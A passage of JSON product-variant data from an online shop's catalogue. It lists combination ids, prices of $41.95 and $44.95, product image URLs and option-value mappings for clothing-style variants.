5,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted"